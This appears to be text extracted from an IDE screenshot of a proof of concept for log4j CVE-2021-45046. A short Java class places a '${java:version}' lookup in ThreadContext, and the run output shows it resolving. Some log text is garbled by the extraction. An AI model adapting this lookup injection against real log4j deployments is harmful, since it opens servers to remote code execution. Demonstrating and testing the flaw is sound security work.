 log4j_CVE-2021-45046 ~/log4j_CVE-2021-45046
.idea
logs
src
main
java
META-INF
Test
resources
log4j2.xml
webapp
META-INF
target
log4j_RCE.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_10
Maven: junit:junit:4.11
Maven: org.apache.logging.log4j:log4j-api:2.15.0
Maven: org.apache.logging.log4j:log4j-core:2.15.0
Maven: org.hamcrest:hamcrest-core:1.3
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3 import org.apache.logging.log4j.ThreadContext;
4
5 public class Test {
6
7 public static void main(String[] args) {
8 Logger logger = LogManager.getLogger(Test.class);
9 ThreadContext.put("myContext", "${java:version}");
10 logger.error("1111");
11 }
12
13 }
14
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_102.jdk/Contents/Home/bin/java ...
objc[2807]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_102.jd
2021-12-15 13:39:38,880 main ERROR Unrecognized format specifier [S5Slevel]
2021-12-15 13:39:38,883 main ERROR Unrecognized conversion specifier [S5Slevel] starting at position 32 in
13:39:38.941 [main] %-S5Slevel Test Java version 1.8.0_102 - 1111